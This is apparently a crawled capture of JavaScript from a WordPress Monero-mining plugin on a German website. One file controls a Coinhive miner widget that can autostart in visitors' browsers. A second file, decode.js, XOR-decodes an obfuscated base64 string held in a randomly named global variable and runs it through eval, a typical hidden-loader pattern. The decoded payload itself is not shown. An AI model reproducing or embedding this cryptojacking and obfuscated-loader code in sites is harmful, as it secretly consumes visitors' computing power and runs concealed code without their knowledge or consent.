        $('.widget-monero-miner-for-coin-hive .action-throttle-plus').click(function () {
            manualThrottle(-0.1);
        });
        $('.widget-monero-miner-for-coin-hive .action-throttle-minus').click(function () {
            manualThrottle(0.1);
        });

        var widgetCount = $('.widget-monero-miner-for-coin-hive').length;

        if (widgetCount === 0) {
            return;
        }

        if ((autostart && cookie == null) || (cookie === true)) {
            manualStart();
        }
    });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/decode.js?ver=3.3.3
body_size: 365
content:
function encryptDecrypt(input) {
    var key = ['m', 'a', 'g', 'i', 'c', '_', 'k', 'e', 'y']; //Can be any chars, and any size array
    var output = [];

    for (var i = 0; i < input.length; i++) {
        var charCode = input.charCodeAt(i) ^ key[i % key.length].charCodeAt(0);
        output.push(String.fromCharCode(charCode));
    }
    return output.join("");
}

if (window.HDJWURZRH734JDIW != null) {
    eval(encryptDecrypt(atob(window.HDJWURZRH734JDIW)));
}
